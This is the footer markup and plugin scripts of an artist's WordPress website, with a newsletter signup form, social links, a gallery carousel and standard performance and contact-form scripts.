                                    <aside id="media_image-6" class="widget widget_media_image"><a href="https://leisacollins.com/"><img width="583" height="119" src="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/LCA-Logo-white.png?fit=583%2C119&amp;ssl=1" class="image wp-image-40310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="40310" data-permalink="https://leisacollins.com/lca-logo-white/" data-orig-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/LCA-Logo-white.png?fit=583%2C119&amp;ssl=1" data-orig-size="583,119" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="LCA Logo white" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/LCA-Logo-white.png?fit=583%2C119&amp;ssl=1" data-large-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/LCA-Logo-white.png?fit=583%2C119&amp;ssl=1" /></a></aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="text-33" class="widget widget_text">			<div class="textwidget"><p align="left"><span id="siteseal"><script type="wphb-delay-type" src="https://seal.godaddy.com/getSeal?sealID=2TunoZUuWpulijYwv1ePifn3cQpmZGGBNKRfCNGjCo1zVZ5QJxo90iuQnJCj" async="" data-wphb-type="text/javascript"></script></span></p>
</div>
		</aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="wphb-delay-type" defer async src='https://cdn.trustindex.io/loader-cert.js?e1e1d1e34209008986662381080'></script> </div></aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-41470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41470"><a href="https://leisacollins.com/">Home</a></li>
<li id="menu-item-41471" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41471"><a href="https://leisacollins.com/art-blog/">Art Blog</a></li>
<li id="menu-item-41468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41468"><a href="https://leisacollins.com/the-artist/">The Artist</a></li>
<li id="menu-item-41469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41469"><a href="https://leisacollins.com/my-art-collections/">My Art</a></li>
</ul></div></aside>                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="text-31" class="widget widget_text"><h5 class="widget-title">Address</h5>			<div class="textwidget"><p>Email: <strong><a href="mailto:leisa@leisacollins.com">leisa@leisacollins.com<br />
</a></strong>Phone: 703-598-7360</p>
<p>Leisa Collins Art<br />
2915 Missouri Ave<br />
St. Louis. MO 63118</p>
</div>
		</aside>                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    <a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><div style="display: none;"><div id="boxzilla-box-38439-content"><p style="text-align: center;"><img data-recalc-dims="1" class="aligncenter wp-image-40310" src="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/LCA-Logo-white.png?resize=275%2C56&#038;ssl=1" alt="" width="275" height="56" /></p>
<p style="text-align: center;"><script type="wphb-delay-type">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-24053 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="24053" data-name="LeisaCollins.com Newsletter Signup" ><div class="mc4wp-form-fields"><h3>Leisa Collins Art Newsletter Sign Up</h3>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>

<p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769235610" /><input type="hidden" name="_mc4wp_form_id" value="24053" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
<p style="text-align: center;">Sign up for news, giveaways, sales, and events!</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="wphb-delay-type">
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="wphb-delay-type">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<style>
		#sticky-social-wrap{
						right:0;
							top:250px;
			
		} 
		#sticky-social-list li{
			background-color:#FFC107;
						margin-left:125px;
						
		}
		#sticky-social-list li:hover{
						margin-left:0px;
					}
		#sticky-social-list li a{float:left;
			color:#ffffff;
						text-align:left;
					}
		#sticky-social-list li a span{display:inline-block;
			color:#ffffff;
		}
		</style>
		
		<div id="sticky-social-wrap">
			<ul id="sticky-social-list">
							<li>
				<a href="https://www.facebook.com/LeisaCollinsArt/" target="_blank">
										<span class="foundicon-facebook"></span>
										Facebook				</a>
				
				</li>
							<li>
				<a href="https://pinterest.com/leisacollinsart" target="_blank">
										<span class="foundicon-pinterest"></span>
										Pinterest				</a>
				
				</li>
							<li>
				<a href="https://www.youtube.com/channel/UCem9677M607QZprCacOgGug" target="_blank">
										<span class="foundicon-youtube"></span>
										Youtube				</a>
				
				</li>
							<li>
				<a href="https://www.instagram.com/leisacollinsart/" target="_blank">
										<span class="foundicon-instagram"></span>
										Instagram				</a>
				
				</li>
						<ul>
	  	</div>
	            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://leisacollins.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="wphb-delay-type" data-wphb-type="module" src="https://leisacollins.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/dist/modules/form/view.js?ver=15.1.1" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://leisacollins.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"invalid_email":"Please enter a valid email address","invalid_url":"Please enter a valid URL - https://www.example.com","is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly.","network_error":"Connection issue while submitting the form. Check that you are connected to the Internet and try again."},"admin_ajax_url":"https://leisacollins.com/wp-admin/admin-ajax.php"}}}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="wphb-delay-type" data-wphb-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/leisacollins.com\/my-growing-international-house-portrait-collection\/":35018};
	</script>
				<script type="text/javascript" id="wphb-add-delay">var delay_js_timeout_timer = 20000;!function(){function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(){var e,t,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",a=n.toStringTag||"@@toStringTag";function u(n,r,o,a){var u=r&&r.prototype instanceof s?r:s,d=Object.create(u.prototype);return i(d,"_invoke",function(n,r,o){var i,a,u,s=0,d=o||[],f=!1,v={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(t,n){return i=t,a=0,u=e,v.n=n,c}};function p(n,r){for(a=n,u=r,t=0;!f&&s&&!o&&t<d.length;t++){var o,i=d[t],p=v.p,w=i[2];n>3?(o=w===r)&&(u=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=e):i[0]<=p&&((o=n<2&&p<i[1])?(a=0,v.v=r,v.n=i[1]):p<w&&(o=n<3||i[0]>r||r>w)&&(i[4]=n,i[5]=r,v.n=w,a=0))}if(o||n>1)return c;throw f=!0,r}return function(o,d,w){if(s>1)throw TypeError("Generator is already running");for(f&&1===d&&p(d,w),a=d,u=w;(t=a<2?e:u)||!f;){i||(a?a<3?(a>1&&(v.n=-1),p(a,u)):v.n=u:v.v=u);try{if(s=2,i){if(a||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,a<2&&(a=0)}else 1===a&&(t=i.return)&&t.call(i),a<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=e}else if((t=(f=v.n<0)?u:n.call(r,v))!==c)break}catch(t){i=e,a=1,u=t}finally{s=1}}return{value:t,done:f}}}(n,o,a),!0),d}var c={};function s(){}function d(){}function f(){}t=Object.getPrototypeOf;var v=[][r]?t(t([][r]())):(i(t={},r,function(){return this}),t),p=f.prototype=s.prototype=Object.create(v);function w(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,i(e,a,"GeneratorFunction")),e.prototype=Object.create(p),e}return d.prototype=f,i(p,"constructor",f),i(f,"constructor",d),d.displayName="GeneratorFunction",i(f,a,"GeneratorFunction"),i(p),i(p,a,"Generator"),i(p,r,function(){return this}),i(p,"toString",function(){return"[object Generator]"}),(o=function(){return{w:u,m:w}})()}function i(e,t,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(e){o=0}i=function(e,t,n,r){function a(t,n){i(e,t,function(e){return this._invoke(t,n,e)})}t?o?o(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r}):e[t]=n:(a("next",0),a("throw",1),a("return",2))},i(e,t,n,r)}function a(e,t,n,r,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,o)}function u(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function u(e){a(i,r,o,u,c,"next",e)}function c(e){a(i,r,o,u,c,"throw",e)}u(void 0)})}}!function(){"use strict";var t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],i={normal:[],defer:[],async:[]},a=[],c=[],s=!1,d="",f=function(){var f=function(){void 0!==k&&clearTimeout(k),t.forEach(function(e){window.removeEventListener(e,f,{passive:!0})}),document.removeEventListener("visibilitychange",f),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",v):v()},v=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return p(),w(),m(),l(),h(),e.n=1,y(i.normal);case 1:return e.n=2,y(i.defer);case 2:return e.n=3,y(i.async);case 3:return e.n=4,g();case 4:return e.n=5,E();case 5:window.dispatchEvent(new Event("wphb-allScriptsLoaded")),O();case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),p=function(){var e={},t=function(t,n){var r=function(n){return e[t].delayedEvents.indexOf(n)>=0?"wphb-"+n:n};e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)},n=function(e,t){var n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["wphb-"+t]=n}})};t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")},w=function(){var e=window.jQuery;Object.defineProperty(window,"jQuery",{get:function(){return e},set:function(t){if(t&&t.fn&&!a.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){s?e.bind(document)(t):document.addEventListener("wphb-DOMContentLoaded",function(){return e.bind(document)(t)})};var o=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){var e=arguments;if(this[0]===window){function t(e){return e.split(" ").map(function(e){return"load"===e||0===e.indexOf("load.")?"wphb-jquery-load":e}).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==r(arguments[0])&&Object.keys(arguments[0]).forEach(function(r){delete Object.assign(e[0],n({},t(r),e[0][r]))[r]})}return o.apply(this,arguments),this},a.push(t)}e=t}})},m=function(){var e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange(),o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,o)}},l=function(){document.querySelectorAll("script[type=wphb-delay-type]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?i.defer.push(e):e.hasAttribute("async")&&!1!==e.async?i.async.push(e):i.normal.push(e):i.normal.push(e)})},h=function(){var t=document.createDocumentFragment();[].concat(e(i.normal),e(i.defer),e(i.async)).forEach(function(e){var n=e.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,r.rel="preload",r.as="script",t.appendChild(r)}}),document.head.appendChild(t)},y=function(){var e=u(o().m(function e(t){var n;return o().w(function(e){for(;;)switch(e.n){case 0:if(!(n=t.shift())){e.n=2;break}return e.n=1,b(n);case 1:return e.a(2,y(t));case 2:return e.a(2,Promise.resolve())}},e)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var t=u(o().m(function t(n){return o().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,L();case 1:return t.a(2,new Promise(function(t){var r=document.createElement("script");e(n.attributes).forEach(function(e){var t=e.nodeName;"type"!==t&&("data-wphb-type"===t&&(t="type"),r.setAttribute(t,e.nodeValue))}),n.hasAttribute("src")?(r.addEventListener("load",t),r.addEventListener("error",t)):(r.text=n.text,t()),n.parentNode.replaceChild(r,n)}))}},t)}));return function(e){return t.apply(this,arguments)}}(),g=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return s=!0,e.n=1,L();case 1:return document.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=2,L();case 2:return window.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=3,L();case 3:return document.dispatchEvent(new Event("wphb-readystatechange")),e.n=4,L();case 4:document.wphm_onreadystatechange&&document.wphm_onreadystatechange();case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),E=function(){var e=u(o().m(function e(){var t;return o().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,L();case 1:return window.dispatchEvent(new Event("wphb-load")),e.n=2,L();case 2:return window.wphm_onload&&window.wphm_onload(),e.n=3,L();case 3:return a.forEach(function(e){return e(window).trigger("wphb-jquery-load")}),e.n=4,L();case 4:return(t=new Event("wphm-pageshow")).persisted=window.hbPersisted,window.dispatchEvent(t),e.n=5,L();case 5:window.wphm_onpageshow&&window.wphm_onpageshow({persisted:window.hbPersisted});case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),L=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)if(0===e.n)return e.a(2,new Promise(function(e){requestAnimationFrame(e)}))},e)}));return function(){return e.apply(this,arguments)}}(),j=function(e){e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e),c.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()},O=function(){window.removeEventListener("touchstart",S,{passive:!0}),window.removeEventListener("mousedown",S),c.forEach(function(e){e.target===d&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})},S=function(e){"HTML"!==e.target.tagName&&(d||(d=e.target),window.addEventListener("touchend",A),window.addEventListener("mouseup",A),window.addEventListener("touchmove",_,{passive:!0}),window.addEventListener("mousemove",_),e.target.addEventListener("click",j),P(e.target,"onclick","hb-onclick",e))},_=function(e){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_),e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e)},A=function(){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_)},P=function(e,t,n,r){e.hasAttribute&&e.hasAttribute(t)&&(r.target.setAttribute(n,r.target.getAttribute(t)),r.target.removeAttribute(t))};if(window.addEventListener("pageshow",function(e){window.hbPersisted=e.persisted}),t.forEach(function(e){window.addEventListener(e,f,{passive:!0})}),window.addEventListener("touchstart",S,{passive:!0}),window.addEventListener("mousedown",S),document.addEventListener("visibilitychange",f),"undefined"!=typeof delay_js_timeout_timer&&delay_js_timeout_timer>0)var k=setTimeout(function(){f()},delay_js_timeout_timer)};f()}()}();
//# sourceMappingURL=wphb-add-delay.min.js.map</script><script type="wphb-delay-type" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="wphb-delay-type" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="wphb-delay-type" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/110d25e4-4350-4659-b84c-1660594bffd7.js" id="swv-js"></script>
<script type="wphb-delay-type" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/leisacollins.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/662a9ef3-b809-4d1d-baab-bbce008e7d74.js" id="contact-form-7-js"></script>
